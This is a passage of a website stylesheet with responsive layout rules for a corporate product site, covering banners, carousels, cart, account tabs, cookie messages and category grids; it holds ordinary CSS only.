        width: 48%;
    }

    .banner-detail h1, .banner-detail h2 {
        font-size: 40px;
    }

    .banner-detail p {
        font-size: 18px;
    }

    .banner-detail {
        left: 0;
        top: 50%;
    }

    #banner .banner-01 .first-banner {
        top: 45%;
    }

    .banner-detail a {
        padding: 2px 10px;
    }

    .commun-tag a, .fedmil-tag a {
        font-size: 12px;
    }

    .hide-mobile {
        display: block;
    }

    .hide-desktop {
        display: none;
    }

    .inner-head-banner {
        min-height: 200px;
    }

        .inner-head-banner h1, .inner-head-banner h2 {
            font-size: 42px;
            padding-top: 120px;
            letter-spacing: 1px;
        }

    .career-list li.left .whitepaper-img, .career-list li.right .whitepaper-img {
        margin-right: 0;
        float: none;
        margin-bottom: 0;
        width: 100%;
        margin-left: 0;
        min-height: 300px;
    }

    .career-list li.left .img, .career-list li.right .img {
        margin-right: 0;
        float: none;
        margin-bottom: 0;
        width: 100%;
        margin-left: 0;
    }

    .career-list li .details {
        padding: 25px;
    }

        .career-list li .details h5 {
            margin-top: 0;
        }

    .my-account-tabs .tab-content, .my-account-tabs ul.tabs-custom-theme {
        width: 100%;
    }

    .my-account-tabs li {
        float: left;
        width: 50%;
    }

    .my-account-tabs ul.tabs-custom-theme {
        height: auto;
    }

    .my-account-tabs li.active {
        background-image: none;
    }

    .event-box {
        min-height: 270px;
        padding: 135px 0 0;
    }

        .event-box .organization {
            width: 100%;
        }

    .event-list-wrap {
        border: 0 solid red;
    }

        .event-list-wrap .lazyItem {
            position: relative !important;
            -webkit-transform: translate(0,10px) !important;
            -moz-transform: translate(0,10px) !important;
            transform: translate(0,10px) !important;
        }

    .search-form-wrap li {
        width: 48%;
    }

        .search-form-wrap li:last-child {
            float: right;
            margin-right: 23px;
        }

    .shop-cart a {
        max-width: inherit;
    }

    .cart-total, .shop-note {
        width: 100%;
    }

    .cart-total {
        margin-right: 0;
    }

    .search-product {
        width: 48%;
    }
	
	.verticalmarket .search-product {
        width: 48%;
    }

    .cd-primary-nav-trigger {
        top: 25px;
        right: 0;
        padding: 0 9px;
    }

    footer .icon-social-wrap {
        float: left;
        margin-right: 10px;
        width: 38%;
    }

    footer .col-md-3.clearfix .icon-social-wrap {
        width: 100% !important;
    }

    .inner-nav ul.center-nav {
        top: 55px;
    }

    .head-search-wrap {
        width: 82%;
    }

    ul.list-sitemap > li {
        width: 50%;
    }

    .sales-locator-wrap .find-add-form h2 {
        margin-bottom: 0;
        font-size: 17px;
    }

    .form-open {
        display: block;
    }

    .sales-locator-wrap #map {
        width: 100%;
    }

    .address-for-dist {
        margin-top: 72px;
        width: 87%;
    }

    .sales-locator-wrap {
        height: 520px;
    }

    .address-for-dist ul {
        height: 365px;
    }

    .headTop .pull-left {
        display: none;
    }

    #frmLogin .input-field-row.pull-left {
        display: inline-block;
    }

    .environment-text p img {
        float: none;
        height: inherit;
        width: 100%;
        margin: 0;
    }

    ul.list-distrib-address li {
        width: 100%;
    }

    ul.list-distrib li {
        width: 50%;
    }

    .callback-req a span {
        display: none;
    }

    .callback-req {
        right: -4px;
    }
}

@media only screen and (max-width:600px) {
    ul.home-featured-pro li .box img {
        width: 45%;
    }

    .contactForm .checkbox-field {
        margin-bottom: 15px;
    }

        .contactForm .checkbox-field span {
            display: block;
            float: none;
            width: 100%;
        }

    .past-news-items .col-sm-4 {
        width: 100%;
    }

    .product-details-wrap .pro-img {
        margin: 0 auto;
        float: none;
    }

    .product-details-wrap .pro-decription {
        width: 100%;
        float: none;
        margin-top: 65px;
    }

    .search-product {
        width: 48%;
    }
	
	.verticalmarket .search-product {
        width: 48%;
    }

    .head-search-wrap .inputfield {
        width: 95%;
    }

    .head-search-wrap {
        top: 15px;
    }

    .expiration-field .select-wrap {
        margin-bottom: 15px;
    }

    footer .icon-social-wrap {
        width: 100%;
    }

    footer ul.sm-icons {
        margin-bottom: 10px;
    }

    #owl-products-rowone .slick-next {
        right: 2% !important;
    }

    #owl-products-rowone .slick-prev {
        left: 2% !important;
    }
}

@media only screen and (max-width:568px) {
    .event-box {
        min-height: 270px;
        padding: 135px 0 0;
    }

        .event-box .organization {
            width: 100%;
        }

    .sectionHead {
        text-align: center;
    }

        .sectionHead h2 {
            float: none;
            text-align: center;
        }

        .sectionHead a {
            float: none;
        }

    footer .icon-social-wrap {
        margin-right: 50px;
    }

    .cta-form li {
        width: 95%;
        margin-bottom: 15px;
    }

        .cta-form li:last-child {
            width: 95%;
            margin-bottom: 0;
            margin-right: 9px;
        }

    .owl-carousel .owl-controls, .owl-news .owl-controls {
        top: -35px;
        left: 50%;
        margin-left: -20px;
    }

    .pro-category-wrap .product-box ul li {
        width: 100%;
        margin: 0 0 10px;
        float: none;
    }

    .inner-banner-details h1, .inner-banner-details h2, .inner-head-banner h1, .inner-head-banner h2 {
        font-size: 26px;
    }

    .cd-primary-nav-trigger {
        top: 25px;
        right: 0;
        padding: 0 9px;
    }

    ul.home-featured-pro li {
        width: 49%;
        height: 300px;
    }

    .banner-detail h1, .banner-detail h2 {
        font-size: 40px;
    }

    .banner-detail p {
        font-size: 18px;
    }

    .banner-detail {
        left: 0;
        top: 50%;
        width: 100%;
    }

    .cd-logo img {
        width: 50%;
    }

    .home-blog.owl-carousel .owl-controls .owl-nav .owl-next, .home-events.owl-carousel .owl-controls .owl-nav .owl-next, .home-news.owl-carousel .owl-controls .owl-nav .owl-next {
        border-left: #ccc solid 0;
        padding: 0 0 0 10px;
        width: 42px;
        height: 16px;
        background-size: 16px;
    }

    .banner-detail a {
        font-size: 11px;
    }

    .slick-prev {
        position: absolute;
        top: -30px;
        right: auto !important;
        left: 39% !important;
    }

    .slick-next {
        position: absolute;
        top: -25px;
        right: 42% !important;
    }

    .home-news.owl-carousel .owl-controls {
        top: -15px;
        left: 30px;
    }

        .home-news.owl-carousel .owl-controls .owl-nav .owl-prev {
            right: inherit !important;
            left: 40% !important;
            height: 16px;
            background-size: 16px;
        }

        .home-news.owl-carousel .owl-controls .owl-nav .owl-next {
            right: 46% !important;
            left: inherit;
        }

    .home-events.owl-carousel .owl-controls {
        top: -5px;
        left: 30px;
    }

        .home-events.owl-carousel .owl-controls .owl-nav .owl-prev {
            right: inherit !important;
            left: 40% !important;
            height: 16px;
            background-size: 16px;
        }

        .home-events.owl-carousel .owl-controls .owl-nav .owl-next {
            right: 46% !important;
            left: inherit;
        }

    .home-blog.owl-carousel .owl-controls {
        top: -5px;
        left: 30px;
    }

        .home-blog.owl-carousel .owl-controls .owl-nav .owl-prev {
            right: inherit !important;
            left: 40% !important;
            height: 16px;
            background-size: 16px;
        }

        .home-blog.owl-carousel .owl-controls .owl-nav .owl-next {
            right: 46% !important;
            left: inherit;
        }

    .innov-blog .video-bar iframe {
        min-height: 250px;
    }

    .latest-news-box .one-third-box {
        width: 100%;
    }

    ul.pdf-list li {
        width: 33%;
    }

        ul.pdf-list li:nth-child(5n+6) {
            clear: none;
        }

        ul.pdf-list li:nth-child(3n+4) {
            clear: both;
        }

    ul.address-form li {
        width: 98%;
        margin-bottom: 10px;
    }

        ul.address-form li:last-child {
            clear: both;
            float: none;
            overflow: hidden;
            width: 100%;
        }

            ul.address-form li:last-child .btn {
                margin-right: 5px;
            }

    .sales-locator-wrap .find-add-form h2 {
        margin-bottom: 0;
        font-size: 17px;
    }

    .form-open {
        display: block;
    }

    .sales-locator-wrap #map {
        width: 100%;
    }

    .address-for-dist {
        margin-top: 85px;
        width: 87%;
    }

    .sales-locator-wrap {
        height: 520px;
    }

    .address-for-dist ul {
        height: 365px;
    }

    ul.list-style-two li {
        width: 50%;
    }

    .my-account-tabs li {
        width: 14.2%;
    }

        .my-account-tabs li a {
            text-indent: -99999px;
            text-align: center;
        }

            .my-account-tabs li a span {
                margin-right: 0;
                margin-left: 8px;
            }

    .checkout-cont-outer .checkout-tabs.login-tab p {
        border-top: 1px solid rgba(0,0,0,.1);
        clear: both;
        font-size: 22px;
        margin-top: 50px;
        overflow: inherit;
        padding-top: 10px;
    }

    .head-search-wrap {
        width: 71%;
    }

    .address-text-wrap a.cancel-link, .address-text-wrap a.edit-link, .address-text-wrap a.save-link {
        text-indent: -999px;
    }

    .tabbable h2 {
        font-size: 20px;
    }

    .my-account-title-icon {
        margin-top: 1px;
    }

    .recently-pro-box {
        padding: 100px 0 0;
        width: inherit;
    }

        .recently-pro-box .imgDiv {
            left: 50%;
            margin-left: -45px;
        }

        .recently-pro-box h4 {
            text-align: center;
            padding: 10px;
        }

    #owl-products-rowone .slick-next {
        right: 2% !important;
    }

    #owl-products-rowone .slick-prev {
        left: 2% !important;
    }

    .distributors-list h2 {
        font-size: 21px;
        background-size: 14px;
        padding: 0 0 0 20px;
    }
}

@media only screen and (max-width:568px) and (orientation:landscape) {
    .banner-detail p {
        font-size: 18px;
        display: none;
    }

    .event-box .organization div {
        width: 530px;
    }

    #owl-products-rowone .slick-next {
        right: 2% !important;
    }

    #owl-products-rowone .slick-prev {
        left: 2% !important;
    }
}

@media only screen and (max-width:480px) {
    .home-blog.owl-carousel .owl-controls .owl-nav .owl-prev, .home-events.owl-carousel .owl-controls .owl-nav .owl-prev, .home-news.owl-carousel .owl-controls .owl-nav .owl-prev {
        left: 40% !important;
    }

    .home-blog.owl-carousel .owl-controls .owl-nav .owl-next, .home-events.owl-carousel .owl-controls .owl-nav .owl-next, .home-news.owl-carousel .owl-controls .owl-nav .owl-next {
        right: 45% !important;
    }

    .headTop li {
        padding: 0 5px;
    }

        .headTop li a {
            padding: 0 5px 0 0;
        }

    footer .icon-social-wrap {
        margin-right: 10px;
        width: 100%;
    }

    ul.home-featured-pro li {
        height: 250px;
        width: 48%;
    }

    #banner .rsDefault .rsTab {
        padding: 7px 0;
        font-size: 13px;
    }

        #banner .rsDefault .rsTab i {
            width: 35px;
            height: 35px;
            background-size: 35px;
        }

    .event-box .organization div {
        width: 360px;
    }

    .headTop li.dropdown.lang-nav a i {
        display: none;
    }

    .headTop li.dropdown.lang-nav ul li a i {
        display: block;
    }

    .commun-tag, .fedmil-tag {
        top: 18px;
    }

    .fedmil-tag {
        right: 150px;
    }

    .commun-tag {
        right: 100px;
    }

    ul.pdf-list li {
        width: 50%;
    }

        ul.pdf-list li:nth-child(3n+4), ul.pdf-list li:nth-child(5n+6) {
            clear: none;
        }

        footer .col-md-3.clearfix, ul.pdf-list li:nth-child(2n+3) {
            clear: both;
        }

    footer ul.sm-icons {
        margin-bottom: 0;
    }

    footer .footer-box {
        margin-bottom: 5px;
    }

    ul.list-style-three li, ul.list-with-icons li, ul.list-with-icons.five-call li {
        width: 48%;
        margin-bottom: 35px;
    }

    ul.list-style-two li {
        width: 100%;
        margin-bottom: 25px;
    }

    .srvDetailWrap ul li {
        float: none;
        width: 100%;
    }

    .part-builder-action, .text-right {
        text-align: right !important;
    }

        .part-builder-action a {
            margin-bottom: 10px;
            display: block;
        }

    .search-form-wrap li {
        width: 100%;
    }

        .search-form-wrap li:last-child {
            float: right;
            margin-right: 0;
        }

    .search-product {
        width: 98%;
    }
	
	.verticalmarket .search-product {
        width: 98%;
    }

    .latest-news-wrap .event-box .event-details .info {
        width: 75%;
    }

    .cd-panel, .use-part-builder li, ul.list-sitemap > li {
        width: 100%;
    }

    .bs-wizard > .bs-wizard-step .bs-wizard-info {
        font-size: 13px;
    }

    .save-order-link a {
        padding: 0 15px;
    }

    ul.quick-cart-list li .quick-remove {
        right: 10px;
    }

    .cd-panel-footer .btn {
        font-size: 12px;
    }

    .cd-panel-footer li:nth-child(2) {
        padding-right: 0;
    }

    .product-details-wrap h2 {
        font-size: 32px;
    }

    .pro-img {
        overflow: hidden;
    }

    .new-detail .event-details-img img {
        width: 100%;
        height: auto;
    }

    .inner-nav ul.center-nav li:last-child ul ul, .inner-nav ul.center-nav li:last-child ul ul ul {
        left: 0;
    }

    #owl-products-rowone .slick-next {
        right: 2% !important;
    }

    #owl-products-rowone .slick-prev {
        left: 2% !important;
    }

    .myaccount-partbuilder.use-part-builder li {
        width: 100%;
    }

    .myaccount-partbuilder.use-part-builder .part-builder-action a {
        width: 100%;
        margin-left: 0;
    }
}

@media only screen and (max-width:479px) {
    .home-blog.owl-carousel .owl-controls .owl-nav .owl-prev, .home-events.owl-carousel .owl-controls .owl-nav .owl-prev, .home-news.owl-carousel .owl-controls .owl-nav .owl-prev {
        left: 40% !important;
    }

    .home-blog.owl-carousel .owl-controls .owl-nav .owl-next, .home-events.owl-carousel .owl-controls .owl-nav .owl-next, .home-news.owl-carousel .owl-controls .owl-nav .owl-next {
        right: 40% !important;
    }

    .headTop li a {
        font-size: 11px;
        padding: 0;
    }

    .headTop li.dropdown.open ul li:nth-child(2n+1) {
        display: block;
    }

    .event-box .event-details .info {
        width: 95% !important;
    }

    .news-box .avtar {
        min-height: 140px;
    }

    footer .icon-social-wrap, footer p, footer ul.footer-list li {
        float: none;
        width: 100%;
    }

    ul.home-featured-pro li {
        width: 98%;
    }

    .banner-detail {
        width: 100%;
    }

        .banner-detail h1, .banner-detail h2 {
            font-size: 34px;
        }

    .commun-tag a, .fedmil-tag a {
        overflow: hidden;
        padding: 2px 10px 0;
    }

        .commun-tag a b, .fedmil-tag a b {
            display: none;
        }

    ul.list-style-three li, ul.list-with-icons li, ul.list-with-icons.five-call li {
        width: 98%;
        margin-bottom: 35px;
    }

    .my-account-tabs li {
        width: 20%;
    }

        .my-account-tabs li:last-child {
            border-width: 0;
            border-right-color: #636363;
            border-right-style: solid;
        }

    .dropdown-menu.pull-right.dropdown-login {
        right: -210% !important;
    }

    .cart-total li {
        text-align: center;
    }

        .cart-total li label, .cart-total li span {
            float: none;
            text-align: center;
            display: block;
        }

        .cart-total li p a {
            margin-right: 0;
            display: block;
            text-align: center;
        }

        .cart-total li:last-child input {
            white-space: pre-line;
        }

    .product-details-wrap h2 {
        font-size: 30px;
    }

    ul.list-distrib li {
        width: 100%;
    }

    .add-box {
        min-height: initial;
    }
}

@media only screen and (max-width:320px) {
    .home-blog.owl-carousel .owl-controls .owl-nav .owl-prev, .home-events.owl-carousel .owl-controls .owl-nav .owl-prev, .home-news.owl-carousel .owl-controls .owl-nav .owl-prev {
        left: 34% !important;
    }

    footer ul.sm-icons {
        margin-bottom: 0;
    }

    footer .footer-box {
        margin-bottom: 5px;
    }

    .product-details-wrap .pro-img, .product-details-wrap .pro-img img {
        width: 100%;
    }

        .product-details-wrap .pro-img img.zoom {
            width: 20px;
        }

    .save-order-link a {
        padding: 0 15px;
    }

    .headTop .dropdown #google_translate_element .goog-te-gadget-simple {
        width: 124px !important;
    }

    #owl-products-rowone .slick-next {
        right: 2% !important;
    }

    #owl-products-rowone .slick-prev {
        left: 2% !important;
    }
}

@media only screen and (min-width:435px) and (max-width:773px) {
    .banner-detail p {
        font-size: 18px;
    }

    .banner-detail h1, .banner-detail h2 {
        font-size: 40px;
    }

    .banner-detail {
        left: 0;
        top: 50%;
        width: 100%;
    }

    .cd-logo img {
        width: 50%;
    }

    .event-box .organization div {
        width: 310px;
    }

    #owl-products-rowone .slick-next {
        right: 2% !important;
    }

    #owl-products-rowone .slick-prev {
        left: 2% !important;
    }
}

@media only screen and (max-width:360px) and (orientation:landscape) {
    .banner-detail p {
        font-size: 18px;
        display: none;
    }

    .banner-detail h1, .banner-detail h2 {
        font-size: 40px;
    }

    .banner-detail {
        left: 0;
        top: 50%;
        width: 100%;
    }

    #owl-products-rowone .slick-next {
        right: 2% !important;
    }

    #owl-products-rowone .slick-prev {
        left: 2% !important;
    }
}

@media only screen and (max-width:360px) {
    .fedmil-tag {
        right: 140px;
        top: 21px;
    }

    .commun-tag {
        right: 110px;
        top: 21px;
    }

        .commun-tag a, .fedmil-tag a {
            height: 30px;
            overflow: hidden;
            padding: 0 10px;
        }

    #owl-products-rowone .slick-next {
        right: 2% !important;
    }

    #owl-products-rowone .slick-prev {
        left: 2% !important;
    }

    .pro-img-slider.owl-carousel .owl-stage-outer {
        width: 98.6%;
    }
}



@media only screen and (min-width:1022px) {
    /* .hidden-sm-link {
        display: block;
    }

    .hidden-lg-link, .inner-nav ul.center-nav li a.communi-link b, .inner-nav ul.center-nav li a.fedmil-link b {
        display: none;
    } */

    .inner-nav ul.center-nav li {
        padding: 0 10px 0 7px;
    }
}



@media only screen and (min-width:1200px) {
    .inner-nav ul.center-nav li a.communi-link b, .inner-nav ul.center-nav li a.fedmil-link b {
        display: inline-block;
    }

    .inner-nav ul.center-nav li {
        padding: 0 10px 0 7px;
    }
}

ul.nav.nav-tabs.tabs-custom-theme.corporate-info-tab {
    text-align: center !important;
}

    ul.nav.nav-tabs.tabs-custom-theme.corporate-info-tab li {
        float: none !important;
        display: inline-block !important;
        margin-bottom: 10px;
    }

.pdfLink li {
    background: url(/Content/images/iconDownload.png) 0 6px no-repeat rgba(0,0,0,0);
    padding: 0 0 0 22px;
}

.tdjobmsg {
    max-height: 100px;
}

.strmessage {
    max-width: 50px !important;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

select::-ms-expand {
    display: none;
}

.clsreporttd {
    border: 0 !important;
}

.clscommcomponentprice {
    top: 0 !important;
}

.aboutbutton {
    background-color: rgba(0,0,0,.5);
    border: 4px solid #f2af32;
    display: inline-block;
    margin: 0;
    padding: 5px 35px;
}

.abtbanner {
    background-position: center center !important;
    padding: 15% 0 !important;
    background-repeat: no-repeat !important;
    background-size: cover !important;
}

#ProCompoSlider.pro-img-slider {
    border: 1px solid #e6e6e6;
}

@media all and (-ms-high-contrast:none),(-ms-high-contrast:active) {
    img {
        image-rendering: optimizeSpeed;
        image-rendering: -moz-crisp-edges;
        image-rendering: -o-crisp-edges;
        image-rendering: -webkit-optimize-contrast;
        -ms-interpolation-mode: bicubic;
    }
}

.list-distrib a {
    text-transform: none !important;
}

#catalogtablefixed th {
    border-bottom: 0px !important;
}

#catalogtablefixed, #pricetablefixed {
    margin: 0px;
}


#divOrderMailText #mainStructure .container {
    width: 100% !important;
}

#divOrderMailText #mainStructure table tr:nth-child(2n) {
    background: #fff none repeat scroll 0 0;
}

#divOrderMailText #mainStructure table p {
    margin-bottom: 0;
    font-size: 0;
    line-height: 0;
}

#divOrderMailText #mainStructure table table tr td span {
    display: inline;
    font-size: inherit;
}

.myaccount-partbuilder.use-part-builder {
    margin-top: 20px;
    padding-bottom: 20px;
}

    .myaccount-partbuilder.use-part-builder li {
        border: 0;
    }

    .myaccount-partbuilder.use-part-builder .panel {
        background: none;
    }

    .myaccount-partbuilder.use-part-builder h2 {
        margin: 0px;
        font: 700 18px "Helvetica LT Std" !important;
    }

    .myaccount-partbuilder.use-part-builder p {
        color: #404042;
        font-size: 14px;
        line-height: 24px;
        margin-bottom: 15px;
    }

    .myaccount-partbuilder.use-part-builder h4 {
        color: #404042;
        font-size: 18px;
        margin-bottom: 10px; /*margin-top: 25px;*/
    }


/*.myaccount-partbuilder.use-part-builder .part-builder-action{margin:0 15px;}*/
.prodcompliant {
    border-top: 1px solid #e6e6e6;
    color: #000000;
    font-size: 13px;
    font-weight: bold;
    margin-top: 10px;
    padding-top: 5px;
}

    .prodcompliant span {
        /*font-weight:normal;
    display:inline-block !important;
    margin-left:6px;*/
        font-weight: normal;
        display: inline-block !important;
        font-size: 83%;
    }

.tabs-custom-theme li.clsrohssearch a {
    color: rgb(242, 175, 50);
}

#divcompliatndetails h2 {
    font: 400 43px 'Helvetica LT Std';
    color: #000;
}

#divcompliatndetails p {
    margin-bottom: 15px;
    font-size: 14px;
    line-height: 24px;
    color: #404042;
}

ul.part-list-with-img.half-list {
}

    ul.part-list-with-img.half-list li {
        width: 50%;
    }

        ul.part-list-with-img.half-list li label.css-label {
            text-overflow: initial;
            white-space: inherit;
            overflow: visible;
        }

.add-box-more-btn {
    margin-top: 5px;
    position: absolute;
    right: 20px;
    bottom: 7px;
}
/*.ui-icon,.ui-widget-content .ui-icon,.ui-widget-header .ui-icon{background-image:url(/Content/images/ui-icons_444444_256x240.png) !important;}*/
.cookie-msg {
    background-color: rgba(242, 175, 50, 1) !important;
    color: #000;
    font-weight: 600;
    position: fixed;
    bottom: 0;
    left: 0;
    width: 100%;
    z-index: 1010;
    /*height: 100px;*/
    display: none;
    opacity: 0.8;
    text-align: center;
}

    .cookie-msg span {
        padding-top: 10px;
        display: block;
        font-family: Arial, Helvetica, sans-serif;
        font-size: 16px;
        display: inline-block;
    }

    .cookie-msg .cn-button {
        margin-left: 20px;
        vertical-align: text-bottom;
    }

    .cookie-msg a.close {
        position: absolute;
        top: 0;
        right: 5px;
        font-family: Arial, Helvetica, sans-serif;
        font-size: 16px;
        color: white;
        display: block;
        padding: 10px;
        text-decoration: none;
        border: 0px solid;
        background-color: #0060a9;
        font-weight: bold !important;
        opacity: 1;
    }

    .cookie-msg span a {
        color: #0060a9;
        text-decoration: underline;
    }

    .cookie-msg span {
        font: 700 16px 'Helvetica LT Std';
        color: #000;
        text-transform: uppercase;
        letter-spacing: normal;
        margin-bottom: 10px;
    }

.cn-button {
    background: #0060a9;
    color: #fff !important;
    font: 700 16px 'Helvetica LT Std';
    padding: 4px 12px;
    display: inline-block;
    text-decoration: none !important;
    text-transform: uppercase;
    border-radius: 0;
    letter-spacing: 1.5px;
    padding: 10px;
}


.box.one-half-box.new-box-style {
    height: auto;
}

    .box.one-half-box.new-box-style .border-box {
        border: 1px solid #e5e5e5;
        overflow: hidden;
    }

    .box.one-half-box.new-box-style .news-details {
        position: relative;
        top: auto;
        left: auto;
        background-color: #ffffff;
    }

    .box.one-half-box.new-box-style .top-border-details {
        border-top: 1px solid #e5e5e5;
        min-height: 85px;
    }

.latest-news-box .box-5 {
    height: 250px;
    width: 55%;
}

    .latest-news-box .box-5 img {
        height: auto;
        width: 100%;
    }

.latest-news-box .box-6 {
    height: 250px;
    width: 45%;
}

    .latest-news-box .box-6 img {
        height: auto;
        width: 100%;
    }

span.field-validation-error {
    color: #FF0000;
}

.cta-wrap span.field-validation-error {
    font: 400 15px/26px Arial, "Helvetica Neue", Helvetica, sans-serif !important;
}

input[type=radio] {
    -webkit-appearance: radio !important;
}

.inner-banner-details p {
    font-size: 20px;
}

footer ul.sm-icons li a.windows {
    background-position: -383px 0;
    background-color: #00b4f2;
}

footer ul.sm-icons li a:hover.windows {
    background-position: -383px -40px;
    background-color: #fff;
}

.hdndownloadurl {
    display: none !important;
}

/*BOF control explore Navigation*******/
.control-explore {
    border: red solid 0px;
}

    .control-explore a {
        position: absolute !important;
        top: 9px !important;
        right: -30px !important;
        width: auto !important;
        height: 40px !important;
        display: block !important;
    }

    .control-explore ul.dropdown-menu {
        height: auto !important;
        margin: -21px -30px 0 0;
    }

        .control-explore ul.dropdown-menu > li {
            float: none !important;
            width: auto !important;
            height: auto !important;
            margin: 0;
            padding: inherit !important;
            position: relative !important;
            border-left: none !important;
        }

            .control-explore ul.dropdown-menu > li > a {
                display: block !important;
                width: auto !important;
                height: auto !important;
                text-align: left !important;
                margin: 0 !important;
                float: none !important;
                clear: inherit;
                position: relative !important;
                top: 0 !important;
                left: 0 !important;
            }

.head-search-wrap.fedmil-search {
    right: 0 !important;
    width: 86% !important;
}

@media only screen and (min-width: 320px) and (max-width:1024px) {
    .control-explore-wrap {
        display: none;
    }
}
/*EOF control explore Navigation*******/

.newsbtn {
    width: 100%;
    text-align: center;
    padding: 10px;
    font: 550 16px 'Helvetica LT Std';
    text-transform: uppercase;
    border-radius: 0;
    letter-spacing: 1.5px;
    padding: 10px;
    border-radius: 35px;
}

.validation-summary-errors {
    display: none !important;
}

.hdnpardoturl {
    display: none !important;
}

.fmhdnfield {
    display: none !important;
}

.phntext {
    font-size: 14px !important;
}

.piformtitle {
    margin-bottom: 15px;
    font-size: 14px;
    line-height: 24px;
    color: #404042;
    word-break: break-word;
}


/*Corporate Cookie Banner changes Start*/

.accept-btn {
    position: absolute;
    right: 10px;
    top: 44px;
    background-color: #24b300;
    padding: 4px 10px 0px 12px;
    height: 28px;
    width: 30.8px;
}

    .accept-btn span {
        content: '';
        display: block;
        width: 8px;
        height: 16px;
        border: solid #fff;
        border-width: 0 3px 3px 0;
        transform: rotate(45deg);
    }

.custom-msgbox {
    background-color: rgba(242, 175, 50, 1) !important;
    color: #000;
    font-weight: 600;
    position: fixed;
    top: 25px;
    bottom: auto;
    left: 0;
    right: 0;
    max-width: 720px; /*width: 720px;*/
    padding: 0px 50px 0px 10px;
    margin: 0 auto;
    z-index: 1010;
    height: auto;
    opacity: 0.9;
    text-align: center;
    border-radius: 8px;
    -webkit-box-shadow: 0 10px 6px -6px rgba(0, 0, 0, 0.4);
    -moz-box-shadow: 0 10px 6px -6px rgba(0, 0, 0, 0.4);
    box-shadow: 0 10px 6px -6px rgba(0, 0, 0, 0.4);
}

    .custom-msgbox .cn-button {
        margin-left: 0px;
        vertical-align: text-bottom;
        /*display: block;
        width: 100px;*/
        margin: auto;
    }

    .custom-msgbox a.close {
        top: 10px;
        right: 10px;
        padding: 6px 10px;
    }

    .custom-msgbox.custom-msgbox-bottom {
        bottom: 0;
        top: auto;
    }



@media all and (max-width:992px) {
    .custom-msgbox {
        top: 100px;
        width: 80%;
    }

        .custom-msgbox.custom-msgbox-bottom {
            bottom: 0;
            top: auto;
        }
}

@media all and (max-width:767px) {
    .custom-msgbox {
        width: 95%;
    }

        .custom-msgbox.custom-msgbox-bottom {
            bottom: 0;
            top: auto;
        }
}
/*Corporate Cookie Banner changes End*/

.comtabheight {
    height: auto !important;
}
/*Dies Plus Styles*/
.dies-prod-div img {
    margin: 10px auto;
}
/************Slider CSS**************/
.carousel-control.right, .carousel-control.left {
    background-image: unset;
}

#myCarousel .item h2 {
    font: 500 40px 'Helvetica LT Std';
    color: #f2af32;
}

#myCarousel {
    padding: 70px 0px;
    background-color: #000;
}

.text-white {
    color: white;
}

#myCarousel .carousel-control .glyphicon-chevron-right {
    background-image: url(/Content/images/arrow-slider-right.svg);
    background-position: center center;
    background-repeat: no-repeat;
    width: 25px;
    height: 25px;
    background-size: 25px;
    margin-left: 10px;
    text-indent: -99999px;
    display: block;
}

    #myCarousel .carousel-control .glyphicon-chevron-right:hover {
        background-image: url(/Content/images/arrow-slider-right-h.svg);
    }

#myCarousel .carousel-control .glyphicon-chevron-left {
    background-image: url(/Content/images/arrow-slider.svg);
    background-position: center center;
    background-repeat: no-repeat;
    width: 25px;
    height: 25px;
    background-size: 25px;
    margin-left: 10px;
    text-indent: -99999px;
    display: block;
}

    #myCarousel .carousel-control .glyphicon-chevron-left:hover {
        background-image: url(/Content/images/arrow-slider.svg);
    }

#myCarousel .carousel-indicators .active {
    background-color: unset;
    border: 2px solid #df9101;
}

#myCarousel .carousel-indicators {
    bottom: 20px;
}

    #myCarousel .carousel-indicators li {
        width: 12px;
        height: 12px;
        background-color: unset;
        border: 2px solid #a2a2a2;
    }

#myCarousel .slide-content {
    padding-left: 30px;
}

    #myCarousel .slide-content p, #myCarousel .slide-content a {
        color: #fff;
        line-height: 2;
    }

.slide-text h2 {
    padding-bottom: 10px;
    margin-bottom: 10px;
    font: 700 30px 'Helvetica LT Std';
    text-transform: none;
    background: url(/Content/images/head-line.svg) bottom left no-repeat;
}
/***********Category CSS***************/
.cat-featured-pro {
    padding: 0 0 15px 0; /*Changes NP*/
    margin: 0;
    overflow: hidden;
    text-align: center;
}

    .cat-featured-pro .item {
        height: 250px;
        border: 1px solid #5c5c5c;
        margin-bottom: 24px;
    }

        .cat-featured-pro .item h3 {
            padding: 16px;
            font-weight: bold;
        }

        .cat-featured-pro .item .box {
            overflow: hidden;
            text-align: center;
            position: relative;
            height: 100%;
            background: url(/Content/images/blank.png) left top rgba(0,0,0,0);
            text-transform: uppercase;
        }

.cat-main {
    display: flex;
    align-items: center;
    justify-content: flex-start;
    flex-wrap: wrap;
}

.cat-featured-pro .item .box .BoxHover {
    background: #f2af32;
    height: 100%;
    display: none;
    width: 100%;
    top: 0;
    left: 0;
    position: absolute;
}

    .cat-featured-pro .item .box .BoxHover div {
        -webkit-transform: translate3d(0, -50%, 0) !important;
        transform: translate3d(0, -50%, 0) !important;
        padding: 50px 5%;
        top: 50%;
        z-index: 5;
        position: absolute;
        width: 100%;
    }

    .cat-featured-pro .item .box .BoxHover h4 {
        font: 700 14px 'Helvetica LT Std';
        color: #000;
        text-transform: uppercase;
        letter-spacing: normal;
        margin-bottom: 10px;
    }

    .cat-featured-pro .item .box .BoxHover a {
        background: #0060a9;
        color: #fff;
        font-size: 10px;
        padding: 4px 12px;
        display: inline-block;
        text-decoration: none;
        text-transform: uppercase;
        border-radius: 0;
    }

.cat-featured-pro .item .box img {
    width: 100%;
    margin: 0 auto;
    transform-style: flat !important;
}

.cat-featured-pro .item:hover .box .BoxHover {
    display: block;
    opacity: 1;
    transition: opacity .5s ease-in;
    -o-transition: opacity .5s ease-in;
    -ms-transition: opacity .5s ease-in;
    -moz-transition: opacity .5s ease-in;
    -webkit-transition: opacity .5s ease-in;
}

.dies-about-header h2 {
    font-size: 30px;
    font: 400 43px 'Helvetica LT Std' !important;
    color: #000;
}

.dies-about-header p {
    font-size: 16px;
    line-height: 24px;
    letter-spacing: 1px;
    margin-bottom: 8px;
}

.sub-header {
    box-shadow: 0 8px 6px -6px rgba(0, 0, 0, 0.28);
    padding: 0px 15px 40px 15px;
}

.sub-categories {
    padding: 10px 0;
}

    .sub-categories .dies-prod-div {
        text-align: left; /*width: auto;*/
    }

        .sub-categories .dies-prod-div ul li {
            padding: 0 0 0 20px;
            background: url(/Content/images/bullets.svg) 5px 10px no-repeat;
        }

        .sub-categories .dies-prod-div h3 {
            padding-top: 0px;
        }

.px-0 {
    padding-left: 0px !important;
    padding-right: 0px !important;
    padding-bottom: 5px;
}

.float-right {
    float: right;
    padding-bottom: 25px;
}

.dp-table tbody {
    border: 1px solid #e1e1e1;
}

